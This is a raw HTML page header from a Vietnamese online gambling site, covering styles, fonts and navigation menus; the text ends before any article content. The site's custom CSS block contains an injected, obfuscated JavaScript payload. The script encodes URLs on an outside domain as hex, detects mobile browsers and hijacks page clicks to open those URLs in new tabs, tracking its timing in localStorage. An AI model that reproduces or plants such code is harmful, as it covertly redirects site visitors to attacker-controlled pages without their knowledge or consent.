<link rel="icon" href="https://789win.tw/wp-content/uploads/2024/05/cropped-favicon-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://789win.tw/wp-content/uploads/2024/05/cropped-favicon-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://789win.tw/wp-content/uploads/2024/05/cropped-favicon-copy-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ddb50d;--fs-color-primary: #ddb50d;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #fcdb00;--fs-experimental-link-color-hover: #ffffff;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #000000}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #fcdb00;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			/*menu header*/
.header-bottom {
    display: flex;
    flex-direction: row;
    align-items: flex-end;
    padding: 10px 186.5px;
    gap: 73px;
    background: radial-gradient(#fcdb00,#b07d21);
    filter: drop-shadow(-1px 4px 24px rgba(0,0,0,0.25));
}
blockquote {
  color: #fff
}
.has-dropdown .icon-angle-down {
    display: none;
}
.img-box-cus{
      border: 2px solid #fcd707;
    border-radius: 15px;
  overflow: hidden;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x6c\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x4c\x42\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x74\x6b\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x6f\x76\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x7a\x55\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x63\x4e\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x46\x43\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x6e\x69\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x6d\x68\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x41\x5a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjaln6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://789win.tw/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-318 single-format-standard wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://789win.tw/" title="789win.tw" rel="home">
		<img width="389" height="134" src="https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png.webp" class="header_logo header-logo" alt="789win.tw"/><img  width="389" height="134" src="https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png.webp" class="header-logo-dark" alt="789win.tw"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/789wintw" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/789wintw" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#62555a5b150b0c4c161522050f030b0e4c010d0f" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:0912868652" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/789wintw/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/789wintw" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-small nav-uppercase">
                    <li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19 menu-item-design-default"><a href="https://789win.tw/" class="nav-top-link">TRANG CHỦ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 menu-item-design-default"><a href="https://789win.tw/casino-789win/" class="nav-top-link">CASINO</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17 menu-item-design-default"><a href="https://789win.tw/no-hu-789win/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18 menu-item-design-default"><a href="https://789win.tw/xo-so-789win/" class="nav-top-link">XỔ SỐ</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48 menu-item-design-default"><a href="https://789win.tw/game-bai-789win/" class="nav-top-link">GAME BÀI</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 menu-item-design-default"><a href="https://789win.tw/ban-ca-789win/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 active menu-item-design-default"><a href="https://789win.tw/da-ga-789win/" class="nav-top-link">ĐÁ GÀ</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273 menu-item-design-default"><a href="https://789win.tw/the-thao-789win/" class="nav-top-link">THỂ THAO</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 menu-item-design-default"><a href="https://789win.tw/khuyen-mai-789win/" class="nav-top-link">KHUYẾN MÃI</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198 menu-item-design-default"><a href="https://789win.tw/dai-ly-789win/" class="nav-top-link">ĐẠI LÝ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-66 menu-item-design-default has-dropdown"><a href="https://789win.tw/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">HƯỚNG DẪN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://789win.tw/dang-ky-789win/">ĐĂNG KÝ 789WIN</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://789win.tw/dang-nhap-789win/">ĐĂNG NHẬP 789WIN</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://789win.tw/tai-app-789win/">TẢI APP 789WIN</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://789win.tw/nap-tien-789win/">NẠP TIỀN 789WIN</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://789win.tw/rut-tien-789win/">RÚT TIỀN 789WIN</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


